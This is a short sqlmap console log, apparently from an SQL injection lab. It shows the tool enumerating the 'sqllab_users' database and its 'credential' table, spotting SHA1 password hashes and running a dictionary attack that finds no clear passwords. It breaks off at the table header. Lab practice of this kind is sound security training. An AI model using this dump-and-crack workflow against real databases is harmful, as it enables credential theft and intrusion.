 [10:21:23] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:21:23] [INFO] fetching current database
[10:21:23] [INFO] fetching tables for database: 'sqllab_users'
[10:21:23] [INFO] fetching columns for table 'credential' in database 'sqllab_users'
[10:21:23] [INFO] fetching entries for table 'credential' in database 'sqllab_users'
[10:21:23] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:21:23] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\PC\quang\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:21:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:21:23] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[10:21:23] [INFO] starting 16 processes
[10:22:00] [WARNING] no clear password(s) found
Database: sqllab_users
Table: credential